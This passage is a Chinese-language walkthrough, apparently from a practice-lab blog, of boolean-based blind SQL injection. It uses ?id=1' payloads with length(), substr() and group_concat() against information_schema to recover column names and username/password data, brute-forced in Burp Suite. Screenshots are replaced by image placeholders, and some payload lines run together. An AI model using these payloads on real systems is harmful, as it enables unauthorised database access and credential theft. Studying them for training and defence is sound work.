

5.获取字段的所有值

获取字段长度为20
?id=1' and (select length(group_concat(column_name)) from information_schema.columns where table_name='users' and table_schema=database())=20 --+
?id=1' and (select substr((group_concat(column_name)),1,1) from information_schema.columns where table_name='users' and table_schema=database())='i' --+
bp中爆破获取

设置好爆破点和payload后,可以添加页面特征

爆破获取到结果:id,username,password


6.获取数据
判断数据的长度
bp爆破
(select length(group_concat(username,password)) from users limit 0,1) = 6;

爆数据
?id=1' and (select substr((group_concat(username,password)),1,1) from users)='i' --+

其他表同理
爆破表的内容
注意:使用group_concat的时候,需要将分隔符加入字典;limit就不需要
不要讲#±-等注释符写入字典
4.2获取字段的所有值
1、获取字段的长度
方法1:length()配合limit一个一个查
use security;
select length(column_name) from information_schema.columns where table_name='users' and table_schema=database() limit 0,1 ; #查询结果是2 #通过单一表去逐一获取
案例:
?id=1' and (select length(column_name) from information_schema.columns where table_name='users' and table_schema=database() limit 0,1)=2 --+
方法2:group_concat()走information_schema库中查
use security;
select length(group_concat(column_name)) from information_schema.columns where table_name='users' and table_schema=database();
?id=1' and (select length(group_concat(column_name)) from information_schema.columns where table_name='users' and table_schema=database())=20 --+
2、获取字段的值
select substr((group_concat(column_name)),1,1) from information_schema.columns where table_name='users' and table_schema=database(); #查询第一个字符的第一个值
示例:
use security;
select substr((group_concat(column_name)),1,1) from information_schema.columns where table_name='users' and table_schema=database(); #查询出一个值:i?id=1' and ()='i' --+ #注入中判定是否等于i?id=1' and (select substr((group_concat(column_name)),1,1) from information_schema.columns where table_name='users' and table_schema=database())='i' --+
设置好爆破点和payload后,可以添加页面特征
